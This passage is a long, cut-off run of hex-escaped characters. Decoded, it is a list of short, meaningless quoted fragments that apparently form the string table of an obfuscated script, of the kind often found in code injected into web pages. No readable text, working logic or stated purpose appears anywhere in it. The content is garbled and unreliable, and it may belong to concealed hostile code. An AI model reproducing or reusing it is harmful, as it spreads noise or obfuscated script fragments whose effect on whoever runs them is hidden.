1\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x42\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x31\x39\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x31\x76\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x54\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x31\x66\x5C\x5C\x46\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x55\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x54\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x6A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\